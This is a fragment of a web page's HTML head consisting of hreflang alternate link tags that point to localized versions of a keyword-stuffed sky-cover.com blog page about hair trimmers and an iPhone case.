<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
